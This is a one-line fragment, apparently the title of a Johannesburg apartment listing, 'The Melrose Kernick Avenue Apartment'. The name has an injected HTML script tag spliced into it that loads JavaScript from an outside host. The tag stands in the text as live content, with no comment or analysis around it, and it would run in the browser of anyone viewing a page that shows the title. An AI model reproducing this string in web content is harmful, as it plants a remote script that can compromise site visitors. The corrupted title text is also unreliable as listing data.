 The Melrose Kernick Avenue Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Johannesburg - 4